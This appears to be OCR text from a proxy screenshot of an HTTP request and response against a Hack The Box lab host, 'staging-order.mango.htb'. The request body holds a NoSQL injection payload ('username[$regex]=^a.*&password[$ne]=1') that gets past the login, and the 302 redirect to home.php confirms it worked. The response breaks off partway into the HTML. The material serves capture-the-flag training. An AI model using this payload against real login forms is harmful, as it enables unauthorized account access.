 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://staging-order.mango.htb
10 DNT: 1
11 Connection: close
12 Referer: http://staging-order.mango.htb/
13 Cookie: PHPSESSID=ki0aid89di929lio3089ntcuco
14 Upgrade-Insecure-Requests: 1
15
16 username[$regex]=^a.*&password[$ne]=1&login=login
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Date: Wed, 16 Sep 2020 02:07:02 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="https://st
17 <title>
Mango | Sweet & Juicy
</title>
18 <style>